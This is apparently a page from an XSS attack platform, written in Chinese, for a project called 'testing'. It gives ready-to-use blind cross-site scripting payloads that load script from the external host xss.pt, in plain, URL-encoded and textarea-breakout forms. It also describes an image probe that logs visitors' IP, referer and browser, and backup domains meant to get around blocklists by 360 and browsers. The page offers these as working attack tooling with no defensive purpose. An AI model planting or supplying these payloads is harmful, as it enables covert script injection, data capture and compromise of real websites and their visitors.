 项目默认为https代码 转换http代码 转换https代码 备用域名（https代码） 备用域名（http代码）
项目名称: testing
以下为：https代码
如何使用：
备用域名项目地址用于，突破360，或者浏览器等屏蔽主域名。用于突破主站域名被屏蔽或者被拉黑名单！！
图片探测系统（记录referer、IP、浏览器等信息），只要对方网站可以调用外部图片(或可自定义HTML)，常用于探测后台地址
图片插件一： https://xss.pt/ENRMp.jpg
<Img sRC=https://xss.pt/ENRMp.jpg>
一、将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 查看XSS返回结果。
<sCRiPt sRC=//xss.pt/ENRM></sCrIpT> 我们使用最常见的payload即可
或者上面代码转换URL一次编码
%3CsCRiPt%20sRC%3D%2F%2Fxss.pt%2FENRM%3E%3C%2FsCrIpT%3E
或者标准代码
</tExtArEa>'"><sCRiPt sRC=https://xss.pt/ENRM></sCrIpT>